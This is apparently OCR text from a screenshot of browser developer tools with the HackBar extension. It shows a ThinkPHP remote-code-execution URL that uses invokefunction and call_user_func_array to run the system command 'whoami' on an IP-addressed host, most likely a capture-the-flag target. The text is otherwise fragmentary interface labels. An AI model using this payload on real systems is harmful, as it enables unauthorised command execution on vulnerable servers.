 www-data www-data
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.244:42683/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Split URL
Execute